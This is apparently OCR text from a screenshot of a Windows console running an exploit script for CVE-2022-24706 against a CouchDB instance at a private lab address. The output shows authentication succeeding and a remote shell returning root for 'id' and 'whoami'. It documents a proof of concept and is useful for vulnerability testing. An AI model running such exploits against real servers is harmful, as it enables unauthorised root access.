 C:\Windows\System32\cmd.exe - python  CVE-2022-24706.py 192.168.79.128 4369
Microsoft Windows [版本 10.0.26100.4652]
(c) Microsoft Corporation。保留所有权利。
E:\safaapp\ZHONGJIANJIAN\database>python CVE-2022-24706.py 192.168.79.128 4369
Remote Command Execution via Erlang Distribution Protocol.
Found name couchdb at port 9100
b'\x00\x1cn\x00\x05\x01\xdf\x7f\xbd\xc9n\xe3\xaacouchdb@127.0.0.1'
Authentication successful
Enter command:
> id
uid=0(root) gid=0(root) groups=0(root)
> whoami
root
>